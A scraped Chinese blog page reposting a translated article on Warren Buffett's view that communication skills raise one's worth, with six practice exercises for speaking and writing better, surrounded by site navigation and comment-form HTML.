</ul><div class="posts-nav-box" data-title="文章目录"></div><div class="sub-user-box"><div class="text-center"><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" rel="nofollow" href="https://rueee.com/user-sign?tab=resetpassword&redirect_to=https://rueee.com/23522.html"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div></div><div class="mobile-nav-widget"></div></nav><div class="fixed-body" data-toggle-class="mobile-navbar-show" data-target="body"></div></div><div class="container fluid-widget"><div class="mb20"><div class="relative zib-slider"><div class="new-swiper slide-widget swiper-container-initialized"  data-direction="horizontal" data-effect="slide" data-autoplay="1" data-interval="19000" data-spaceBetween="15" style="--m-height :200px;--pc-height :400px;"><div class="swiper-wrapper"><div class="swiper-slide "><span><img class="radius8 lazyload swiper-lazy"  data-src="https://pan.rueee.com/?explorer/share/file&hash=a841koOH9OFPKa5JNATOhbknPXa9XxCNdTjECAns0EOGXzPp_Poo-pL0A-JEtXiPUl8" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail-lg.svg" alt="如意|Rueee.com"></span></div></div></div></div></div></div><main role="main" class="container">
    <div class="content-wrap">
        <div class="content-layout">
            <ul class="breadcrumb">
		<li><a href="https://rueee.com"><i class="fa fa-map-marker"></i> 首页</a></li><li>
		<a href="https://rueee.com/art">ART</a> </li><li> <a href="https://rueee.com/art/message">语录</a> </li><li> <a href="https://rueee.com/art/message/%e5%85%b5%e6%b3%95">兵法</a> </li><li> 正文</li></ul><article class="article main-bg theme-box box-body radius8 main-shadow"><div class="article-header theme-box clearfix relative"><h1 class="article-title"> <a href="https://rueee.com/23522.html">巴菲特企业投资法则</a></h1><div class="article-avatar"><div class="user-info flex ac article-avatar"><a href="https://rueee.com/author/1"><span class="avatar-img"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><div class="user-right flex flex1 ac jsb ml10"><div class="flex1"><name class="flex ac flex1"><a class="display-name text-ellipsis " href="https://rueee.com/author/1">如意</a></name><div class="px12-sm muted-2-color text-ellipsis"><span data-toggle="tooltip" data-placement="bottom" title="2023年08月04日 12:40发布">2023年08月04日 12:08发布</span></div></div><div class="flex0 user-action"><a href="javascript:;" class="px12-sm ml10 follow but c-red signin-loader" data-pid="1"><count><i class="fa fa-heart-o mr3" aria-hidden="true"></i>关注</count></a></div></div></div><div class="relative"><i class="line-form-line"></i><div class="flex ac single-metabox abs-right"><div class="post-metas"><item class="meta-comm"><a rel="nofollow" data-toggle="tooltip" title="去评论" href="javascript:(scrollTopTo('#comments'));"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>76</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>10</item></div></div></div></div></div>    <div class="article-content">
                        <div data-nav="posts"class="theme-box wp-posts-content">
            <p>巴菲特认为，掌握这项技能可以让你的财富增加50%<br />￼<br />36巴菲特企业投资法则氪<br />2023-08-02 15:14北京鲲鹏计划获奖作者,36氪官方账号,优质财经领域创作者<br />关注<br />编者按：巴菲特曾经在回答一位青年企业家的提问时，提到了投资自我的最佳方式，就是去磨练自己的沟通交流技能。这篇文章，原标题是According to Warren Buffett, Honing This One Skill Can Improve Your Worth by 50 Percent，作者Michael Thompson是一名职业教练，他结合资深经验，跟大家分享了锻炼和提升自我沟通交流技能的6个实用练习，希望对你有所启发。</p>
<p>￼<br />图片来源：Fortune Live Media</p>
<p>在传奇投资人物沃伦·巴菲特（Warren E. Buffett) 的成长经历中，他曾最害怕的事情之一，就是公众演讲。不过，巴菲特意识到，如果他总是原地踏步、不敢踏出舒适圈并且提升自己的沟通交流技能的话，那他可能永远都无法实现自己所渴望的那种影响力。</p>
<p>所以，当巴菲特在哥伦比亚大学（Columbia University）攻读硕士学位期间，他决定报名去参加戴尔·卡耐基（Dale Carnegie）的公共演讲课程。</p>
<p>开课第一天，巴菲特由于过于神经紧张，最终并没有去参加课程。几个月过后，当巴菲特再次看到这个课程的宣传信息时，他决定再给自己一次机会。只不过，在巴菲特第二次报名参加这个课程时，他提前支付了课程全款，从而迫使自己能够按时参加课程。</p>
<p>如今，在巴菲特的办公室墙上，你无法看到他的学士学位证书，也无法看到他的硕士学位证书，但你却可以看到他参加卡耐基培训课程的结业证书。据巴菲特称，这个课程培养了他在公众演讲时的信心，但更重要的是，它也改变了他的人生。</p>
<p>就巴菲特个人而言，提高沟通交流能力可谓是个人必修课。2018年，一位名叫迈克尔·胡德（Michael Hood）的年轻企业家曾当面向巴菲特提问，问他在最受关注的技能方面能够给年轻企业家提出何种建议。</p>
<p>巴菲特回复称，“投资自我。要想让自己的净资产增加至少50%，最简单的方法之一，就是去提升自己的口头和书面沟通交流技能。如果你无法与他人交流，就好比在黑暗深处对着自己喜欢的人抛媚眼一样，完全不会有任何结果。即便你智力极高，但你也必须要能够多方式表达出来，才会有意义。”</p>
<p>当我们提及成功人物时，我们会立即想到热情、勇气、持之以恒等词语。然而，如果无法有效地沟通交流我们的思想、想法和情感，那即便拥有这些特征，那也会失去其宝贵的价值。</p>
<p>在我小时候，我曾经的性格也是极度羞涩，并且有严重的公众言语障碍。如今，我的职业却是在帮助他人提高沟通交流技能。在我职业生涯及早期学术阶段，我也学习和研究过众多高效沟通人士的言语和行为。我曾经也撰写过如何在公共场合提高演讲自信的文章，但这篇文章，我希望可以跟大家分享6个小练习，用于提升日常交流中的沟通技能。</p>
<p>1. 养成每日坚持写日记的习惯<br />蒂莫西·费里斯（Tim Ferriss ）是著名畅销书《每周工作4小时》（The 4-Hour Workweek）一书的作者。当被问及到他在采访当今的主流成功人士时，最常听到的行为习惯是什么的时候，费里斯称，其采访的成功人士中，有80%的人都有写日记的习惯。</p>
<p>这些成功人士之所以会坚持写日记，其原因也非常简单：要想产生个人影响力，就必须要做到逻辑清晰。除了把自己的所思所想记录下来之外，很少有其他行为习惯能快速地实现这个目标。</p>
<p>你可以尝试把常规面试问题的答案写下来，你也可以把自己最喜欢的故事记录下来，你还可以记录自己的读书笔记或者日常与他人沟通交流中的灵感启发。总之，只要有任何想法，你都可以尝试将它写下来。</p>
<p>如果你能养成习惯，每天预留一段时间，将自己的思想、梦想甚至恐惧写下来的话，当你再次去口头描述这些内容时，你会惊奇地发现，你在表达和描述过程中会如此地自信。</p>
<p>另外值得一提的是，当我三年前开始养成写日记的习惯过后，我说话口吃的现象也缓解了很多。最开始时，这个变化的确令我感到非常意外。但后来仔细想了想，它也的确有道理：毕竟，我不用再担心自己该说些什么，我只需要把我自己已经写下来的内容以口述的形式再次表达一遍罢了。</p>
<p>2. 多看著名演讲，从中学习如何剖析<br />如果想要成为高效沟通者，你就必须全面了解高效沟通在人眼中到底是怎样体现的。多看著名演讲，从中学习如何剖析，就是很好的切入点。</p>
<p>就我个人而言，我特别喜欢收看西班牙IESE商学院教授领导力沟通的教授康纳·尼尔（Conor Neill）、著名营销大师赛斯·高汀（Seth Godin）、知名TED演讲者梅尔·罗宾斯（Mel Robbins），以及黄金圈法则发明人西蒙·斯涅克（Simon Sinek）的演讲视频。</p>
<p>值得注意的是，在观看相关视频之前，你一定要首先了解并清楚以下这些问题的答案，否则你可能就会做“无用功”。</p>
<p>关于演讲开篇内容<br />演讲者在演讲开始时如何吸引观众的？你是否被他的第一句话所吸引？<br />他们是通过讲述个人故事，还是通过一段令人震惊的内容来开篇的？<br />听完演讲着的开篇过后，你是基于什么目的还想继续观看后段内容的？是其相关性吗？还是出于个人好奇心？<br />关于演讲主要内容<br />演讲主旨结构是否清晰（优秀的演讲者通常都是优秀的简化者）？<br />演讲者通过自身真实故事建立与听众的情感联系的频率如何？<br />演讲者从一个论点过渡到另一个论点的过程中，使用了哪些词语或句子？在这些过渡过程中，你是否留意到演讲者语调的变化？<br />演讲者在演讲过程中暂停的频率如何？你认为他们在这些时候停下来的原因是什么？<br />演讲者在演讲过程中使用隐喻、类比和象征手段等方式来促进听众理解和简化复杂思想的？<br />关于演讲结尾部分<br />演讲者的结尾是否清晰、简明，并且让人印象深刻？<br />演讲者是否会再次提到在开篇中讲过的故事，或者又是否会再次点出核心主题？<br />如果演讲者在结尾提出了某种行为号召，那你是否因此而受感染？<br />关于非言语沟通<br />在整个演讲过程中，演讲者是否与观众保持着良好的眼神交流？<br />演讲者全程是站立的，还是坐立的？其是否正视前方、面部肌肉放松，给人一种积极的心态？<br />在演讲过程中，他们的手又放在哪里的？他们是否在不停地做着各种手势？你是否又发现其出现了坐立不安的时刻？<br />演讲者在整个演讲过程从头到尾是否都保持着轻松的状态？如果在演讲过程中犯了错，他们又是如何挽救这个局面的？<br />当演讲者想重点强调某个观点时，他们的肢体语言是否有什么变化？<br />演讲者的着装如何？是否能反映其个人性格和演讲的风格？<br />当你在观看著名演讲视频时，你可以不停地问自己这些问题，从而让你更深层次地了解成为高效沟通者的方方面面。你可能会发现，有些演讲者在这些方面表现得都非常轻松，但无论他们表现得有多么“自然”，他们背后在每项内容上都花了大量时间来练习。</p>
<p>3. 观察身边的高效沟通者<br />观看著名演讲视频是一种不错的方法，但如果随时留意日常生活中高效沟通者的言语行为，也是一种有效的方式。无论是正式会议、街上偶遇，还是办公室闲聊，你都有机会从身边自信沟通者身上学习。</p>
<p>以下，就是你值得关注的额外问题：</p>
<p>当他们来找你的时候，其有什么肢体语言？他们的眼神会让你感到舒适吗？他们会面带笑容吗？<br />他们又是如何向你引出他们想要提出的问题的？他们是通过“让我好奇的是”等句子来直接引出话题，还是会说“我希望了解的是，就你个人而言，你对这个事情有什么看法？”<br />他们更注重倾听还是更喜欢自说自话？当他们没有说话的时候，其姿势又是如何的？又是如何让你感受到对方在听你说话的？他们在承诺支持你的时候，是否会轻微地触碰你？对此，你又作何感想？<br />当他们突然要去忙其它事情时，在退出聊天过程中，是否表现得非常礼貌？他们是否出现了坐立不安或者身体开始朝门口方向移动的倾向？他们又是否会立即打断别人的说话，还是会耐心地等待他人发言后，再跟对方说再见？他们又是如何说再见的？<br />当对方情绪低落或焦躁的时候，其非言语表达和言语表达又有哪些变化？他们是否会提高自己的声调，从而来掌控整个聊天过程？或者他们是否仍然保持冷静的状态，让身边的人享有自由表达的空间？<br />当他们在公布坏消息时，其语气有什么变化？他们又是否会通过讲述与个人缺点相关的故事来舒缓当事人的复杂情绪呢？<br />一定要认真分析研究身边自信的沟通者，特别注意他们在应对及处理复杂情形的方式，同时注意他们在这个过程中所指用的言语。在某些情况下，你还可以以书面方式记录有关感想。</p>
<p>此外，你也应该留意与他们沟通交流人士的反应。当你觉得他们的沟通表达方式不清晰时，你可以尝试在站对方角度，思考可以如何改进这些不恰当的沟通方式。</p>
<p>无论什么时候，我们都有许多提高自我沟通交流技巧的机会。我们需要做的是，多留意身边的人是如何与他人沟通的，然后从中有选择性地挑选适合自身的方式来学习。</p>
<p>4. 每天用设备记录自己对自己说话，时间至少3分钟<br />根据我的朋友、YouTube平台订阅量非常大的领导力及沟通交流频道上传者康纳·尼尔（Conor Neill），要想提高自我沟通交流能力，最有效的方式之一，就是用身边的设备记录自己说话的过程。</p>
<p>你可以尝试用摄像头记录自己回答各种刁钻面试问题的过程。在出现错误的时候，及时记录有关笔记；当然，在表现良好的时候，你也可以把它记录下来。最好每天能持之以恒地重复这个练习。也许用不了多久，你就会惊奇地发现，原来自己在沟通表达方面提升了这么多。</p>
<p>当你能做到自信地回答这些面试问题过后，你可以尝试其它话题，比如讲述自己喜欢的故事，或者讲述自己观看演讲视频后的观后感，并且在这个过程中做出必要的调整，从而让自己的讲述更有吸引力和感染力。</p>
<p>与我而言，我喜欢讲述自己曾经写过的文章，或者会进一步探讨讲述日记中所记录的想法。每天花几分钟坚持这样的练习，不久之后，你可能会惊奇地发现，不仅是你的沟通表达能力，而且还有你的自信心，都会得到一定程度的提高。</p>
<p>5. 每周请教一位你钦佩的人物<br />在我小时候，我的父亲曾告诉我，要想实现你的目标，最快的方式就是去发现和了解那些和你有相同目标的人是如何做的。</p>
<p>从2018年起，我就会刻意在每周预留一个小时空余时间，去接触并请教那些我比较钦佩的人物。</p>
<p>通过这种主动方式，让自己与所钦佩人物正面接触，可以迫使你提前做好有关准备，从而在宝贵的时间里向对方提出有意义的问题。你也可以把这个请教过程，当作一个高效速成课程，加速你的学习曲线，从而让你更加快速、精准地提出相关问题。</p>
<p>除了能够提高语言沟通能力之外，这项练习还能帮助你进一步加强写作沟通能力。对你自己非常钦佩的人物而言，他们很有可能会非常在意是否愿意花时间与你沟通。因此，这也可以迫使严谨地向对方靠近，向对方介绍你自己，同时解释为什么你想跟对方沟通。</p>
<p>要想练习这项沟通方式，你可以试试领英。在领英平台，如果你想加某人为好友的话，你还可以给对方发送不超过300字的私信。所以，通过这项练习，你还可以进一步简化自己的言语，让每个字都有它存在的意义。</p>
<p>6. 无论何时何地，找机会自愿教授他人<br />10年前，当我搬去巴塞罗那的时候，我在当地一个机构教英语，从而勉强维持生计。出去教英语，虽然非常浪费个人时间，但它的确是我走投无路的办法，当时也没有更好的选择。</p>
<p>然而，最后我发现，这个决策，是我职业生涯中最正确的决策之一。</p>
<p>在日常准备教案的过程中，为了让我的课程生动有趣，我会想方设法地让自己的教案更加有趣。除此之外，这也是一项锻炼自己用最简洁语言与他人沟通的方法。毕竟，如果我想让自己的学生听懂我所讲授的内容，那我就必须要使用他们能够听懂的语言。</p>
<p>也许你可能还无法教别人英语，但你总是可以找到自己擅长的一面，并且向自己身边的人讲授有关内容。</p>
<p>比如，在职场中，你可以尝试从为新入职员工介绍有关工作内容，并且与他们分享你的工作经验，到最后你甚至可以毛遂自荐地为整个团队提供有关主题的培训课程。</p>
<p>机会哪里都有，只要你善于发现，就一定能找到为他人讲授的机会。通过这种方式，你可以大幅度地提升自己在将复杂问题简单表达化方面的技能，同时还可以总结学习如何能够让他人更加注意你的讲述内容。</p>
<p>写在最后……<br />环顾四周，放眼全球，看看那些与众不同、成绩斐然的人物。你会发现，所有人都是高效沟通者这个事实，绝不是一个巧合。而这个事实，也成为了区别好和优秀的核心区别因素，无论是职业生涯中，还是个人人际关系中，这个事实都有它存在的意义。</p>
<p>正如巴菲特曾说，如果你不去与他人沟通交流，清楚地表达你的观点，那你就是在埋没你的潜质。</p>
<p>译者：俊一</p>
                    </div>
        <div class="em09 muted-3-color"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div><div class="text-center theme-box muted-3-color box-body separator em09">THE END</div><div class="theme-box article-tags"><a class="but ml6 radius c-blue" title="查看更多分类文章" href="https://rueee.com/art/message/%e5%85%b5%e6%b3%95"><i class="fa fa-folder-open-o" aria-hidden="true"></i>兵法</a><br></div>    </div>
    <div class="text-center muted-3-color box-body em09">喜欢就支持一下吧</div><div class="text-center post-actions"><a href="javascript:;" data-action="like" class="action action-like" data-pid="23522"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text>点赞</text><count>10</count></a><span class="hover-show dropup action action-share">
        <svg class="icon" aria-hidden="true"><use xlink:href="#icon-share"></use></svg><text>分享</text><div class="zib-widget hover-show-con share-button dropdown-menu"><div><a rel="nofollow" class="share-btn qzone"  target="_blank" title="QQ空间" href="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://rueee.com/23522.html&#38;title=巴菲特企业投资法则-如意&#38;pics=&#38;summary=巴菲特认为，掌握这项技能可以让你的财富增加50%￼36巴菲特企业投资法则氪2023-08-02 15:14北京鲲鹏计划获奖作者,36氪官方账号,优质财经领域创作者关注编者按：巴菲特曾经在回答一位青年企业家的提问时，提到了投资自我的最佳方式，就是去磨练自己的沟通交流技能。这篇文章，原标题是According to Warren Buffett, Honing This One Skill Can Im..."><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-qzone-color"></use></svg></icon><text>QQ空间<text></a><a rel="nofollow" class="share-btn weibo"  target="_blank" title="微博" href="https://service.weibo.com/share/share.php?url=https://rueee.com/23522.html&#38;title=巴菲特企业投资法则-如意&#38;pic=&#38;searchPic=false"><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-weibo-color"></use></svg></icon><text>微博<text></a><a rel="nofollow" class="share-btn qq"  target="_blank" title="QQ好友" href="https://connect.qq.com/widget/shareqq/index.html?url=https://rueee.com/23522.html&#38;title=巴菲特企业投资法则-如意&#38;pics=&#38;desc=巴菲特认为，掌握这项技能可以让你的财富增加50%￼36巴菲特企业投资法则氪2023-08-02 15:14北京鲲鹏计划获奖作者,36氪官方账号,优质财经领域创作者关注编者按：巴菲特曾经在回答一位青年企业家的提问时，提到了投资自我的最佳方式，就是去磨练自己的沟通交流技能。这篇文章，原标题是According to Warren Buffett, Honing This One Skill Can Im..."><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-qq-color"></use></svg></icon><text>QQ好友<text></a><a rel="nofollow" class="share-btn poster" poster-share="23522" title="海报分享" href="javascript:;"><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-poster-color"></use></svg></icon><text>海报分享<text></a><a rel="nofollow" class="share-btn copy" data-clipboard-text="https://rueee.com/23522.html" data-clipboard-tag="链接" title="复制链接" href="javascript:;"><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-copy-color"></use></svg></icon><text>复制链接<text></a></div></div></span><a href="javascript:;" class="action action-favorite signin-loader" data-pid="23522"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-favorite"></use></svg><text>收藏</text><count></count></a></div></article><div class="yiyan-box main-bg theme-box text-center box-body radius8 main-shadow"><div data-toggle="tooltip" data-original-title="点击切换一言" class="yiyan"></div></div>    <div class="theme-box" style="height:99px">
        <nav class="article-nav">
            <div class="main-bg box-body radius8 main-shadow">
                <a href="https://rueee.com/21417.html">
                    <p class="muted-2-color"><i class="fa fa-angle-left em12"></i><i
                            class="fa fa-angle-left em12 mr6"></i>上一篇</p>
                    <div class="text-ellipsis-2">
                        你知道巴菲特的办公室，为什么没有电脑么？                    </div>
                </a>
            </div>
            <div class="main-bg box-body radius8 main-shadow">
                <a href="https://rueee.com/23570.html">
                    <p class="muted-2-color">下一篇<i class="fa fa-angle-right em12 ml6"></i><i
                            class="fa fa-angle-right em12"></i></p>
                    <div class="text-ellipsis-2">
                        增广贤文                    </div>
                </a>
            </div>
        </nav>
    </div>
<div class="theme-box relates">
            <div class="box-body notop">
                <div class="title-theme">相关推荐</div>
            </div><div class="zib-widget"><ul class="no-thumb"><div class="posts-mini "><div class="mr10"><div class="item-thumbnail"><a target="_blank" href="https://rueee.com/11059.html"><img src="http://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/hUDFo5ricnjWwA09PhLHHOakAdA1osXpym4MqRkKFq7NlyJYgQ5QuVxy2GE9Jnzy9bfiaZyIupl3ibFzWdSj7YYOQ/640?wx_fmt=jpeg&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" alt="从狗屎到激光——石墨烯的花式制备-如意" class="lazyload fit-cover radius8"></a></div></div><div class="posts-mini-con flex xx flex1 jsb"><h2 class="item-heading text-ellipsis-2"><a  target="_blank" href="https://rueee.com/11059.html">从狗屎到激光——石墨烯的花式制备<span class="focus-color"></span></a></h2><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://rueee.com/author/1"><span class="avatar-mini"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><span class="ml6">2022年12月23日 17:12</span></item><div class="meta-right"><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>168</item></div></div></div></div><div class="posts-mini "><div class="mr10"><div class="item-thumbnail"><a target="_blank" href="https://rueee.com/8566.html"><img data-thumb="default" src="http://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" alt="《香饵之下,必有悬鱼；重赏之下,必有死夫.》出自哪里,什么意思,注释,句意,翻译-如意" class="lazyload fit-cover radius8"></a></div></div><div class="posts-mini-con flex xx flex1 jsb"><h2 class="item-heading text-ellipsis-2"><a  target="_blank" href="https://rueee.com/8566.html">《香饵之下,必有悬鱼；重赏之下,必有死夫.》出自哪里,什么意思,注释,句意,翻译<span class="focus-color"></span></a></h2><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://rueee.com/author/1"><span class="avatar-mini"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><span class="ml6">2022年12月18日 23:12</span></item><div class="meta-right"><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>156</item></div></div></div></div><div class="posts-mini "><div class="mr10"><div class="item-thumbnail"><a target="_blank" href="https://rueee.com/8533.html"><img data-thumb="default" src="http://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" alt="《善守者,敌不知其所攻,如寻环中,不见其际.》出自哪里,什么意思,注释,句意,翻译-如意" class="lazyload fit-cover radius8"></a></div></div><div class="posts-mini-con flex xx flex1 jsb"><h2 class="item-heading text-ellipsis-2"><a  target="_blank" href="https://rueee.com/8533.html">《善守者,敌不知其所攻,如寻环中,不见其际.》出自哪里,什么意思,注释,句意,翻译<span class="focus-color"></span></a></h2><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://rueee.com/author/1"><span class="avatar-mini"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><span class="ml6">2022年12月18日 23:12</span></item><div class="meta-right"><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>148</item></div></div></div></div><div class="posts-mini "><div class="mr10"><div class="item-thumbnail"><a target="_blank" href="https://rueee.com/8531.html"><img data-thumb="default" src="http://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" alt="《善战者,立于不败之地,而不失敌之败也.》出自哪里,什么意思,注释,句意,翻译-如意" class="lazyload fit-cover radius8"></a></div></div><div class="posts-mini-con flex xx flex1 jsb"><h2 class="item-heading text-ellipsis-2"><a  target="_blank" href="https://rueee.com/8531.html">《善战者,立于不败之地,而不失敌之败也.》出自哪里,什么意思,注释,句意,翻译<span class="focus-color"></span></a></h2><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://rueee.com/author/1"><span class="avatar-mini"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><span class="ml6">2022年12月18日 23:12</span></item><div class="meta-right"><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>127</item></div></div></div></div><div class="posts-mini "><div class="mr10"><div class="item-thumbnail"><a target="_blank" href="https://rueee.com/8569.html"><img data-thumb="default" src="http://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" alt="《善战者,致人而不致于人.》出自哪里,什么意思,注释,句意,翻译-如意" class="lazyload fit-cover radius8"></a></div></div><div class="posts-mini-con flex xx flex1 jsb"><h2 class="item-heading text-ellipsis-2"><a  target="_blank" href="https://rueee.com/8569.html">《善战者,致人而不致于人.》出自哪里,什么意思,注释,句意,翻译<span class="focus-color"></span></a></h2><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://rueee.com/author/1"><span class="avatar-mini"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><span class="ml6">2022年12月18日 23:12</span></item><div class="meta-right"><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>124</item></div></div></div></div><div class="posts-mini "><div class="mr10"><div class="item-thumbnail"><a target="_blank" href="https://rueee.com/8537.html"><img data-thumb="default" src="http://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" alt="《阵而后战,兵法之常,运用之妙,存乎一心.》出自哪里,什么意思,注释,句意,翻译-如意" class="lazyload fit-cover radius8"></a></div></div><div class="posts-mini-con flex xx flex1 jsb"><h2 class="item-heading text-ellipsis-2"><a  target="_blank" href="https://rueee.com/8537.html">《阵而后战,兵法之常,运用之妙,存乎一心.》出自哪里,什么意思,注释,句意,翻译<span class="focus-color"></span></a></h2><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://rueee.com/author/1"><span class="avatar-mini"><img alt="如意的头像-如意" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//pan.rueee.com/?explorer/share/file&#038;hash=bef8JKfaGkj7Pgb98ZWRhKQWbQ8NmEt1UPIrTnZDEphds8qfdiuRZMSD_ws4E_pMQw" class="lazyload avatar avatar-id-1"></span></a><span class="ml6">2022年12月18日 23:12</span></item><div class="meta-right"><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>121</item></div></div></div></div></ul></div></div><div class="theme-box" id="comments">
	<div class="box-body notop">
		<div class="title-theme">评论			<small>抢沙发</small></div>
	</div>

	<div class="no_webshot main-bg theme-box box-body radius8 main-shadow">
					<div class="flex ac jsb virtual-input " fixed-input="#respond"><div class="flex flex1 ac"><img alt="头像" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//rueee.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-0"><div class="text-ellipsis simulation mr10">欢迎您留下宝贵的见解！</div></div><span class="but c-blue">提交</span></div>			<div id="respond" class="mobile-fixed">
				<div class="fixed-body"></div>
				<form id="commentform">
					<div class="flex ac">
						<div class="comt-title text-center flex0 mr10">
							<div class="comt-avatar mb10"><img alt="头像" src="https://rueee.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//rueee.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-0"></div><p class="" data-toggle-class="open" data-target="#comment-user-info" data-toggle="tooltip" title="填写用户信息">昵称</p>						</div>
						<div class="comt-box grow1">
							<div class="action-text mb10 em09 muted-2-color"></div>
							<textarea placeholder="欢迎您留下宝贵的见解！" autoheight="true" maxheight="188" class="form-control grin" name="comment" id="comment" cols="100%" rows="4" tabindex="1" onkeydown="if(event.ctrlKey&amp;&amp;event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
														<div class="comt-ctrl relative">
								<div class="comt-tips">
									<input type='hidden' name='comment_post_ID' value='23522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
								</div>
								<div class="comt-tips-right pull-right">
									<a class="but c-red" id="cancel-comment-reply-link" href="javascript:;">取消</a>
									<button class="but c-blue pw-1em input-expand-submit comment-send" name="submit" id="submit" tabindex="5">提交评论</button>
								</div>
								<div class="comt-tips-left">
